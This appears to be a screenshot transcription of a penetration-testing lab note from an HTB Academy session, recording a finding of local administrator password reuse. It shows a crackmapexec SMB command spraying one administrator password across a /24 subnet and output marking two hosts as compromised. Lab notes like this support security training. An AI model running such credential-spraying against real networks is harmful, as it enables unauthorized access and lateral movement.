 FreeRDP: 10.129.117.17
Applications Places System Thu Aug 18, 00:26
HTB_Academy - Obsidian v0.14.15
H5 - Local Admin Password Reuse
Confirming local admin password reuse in the 172.16.5.0/24 subnet
```
$crackmapexec smb 172.16.5.0/24 --local-auth -u administrator -p 'Welcome123!' |
grep +
SMB 172.16.5.130 445 FILE01 [+]
FILE01\administrator:Welcome123! (Pwn3d!)
SMB 172.16.5.200 445 DEV01 [+]
DEV01\administrator:Welcome123! (Pwn3d!)
0 backlinks Source mode 37 words 354 characters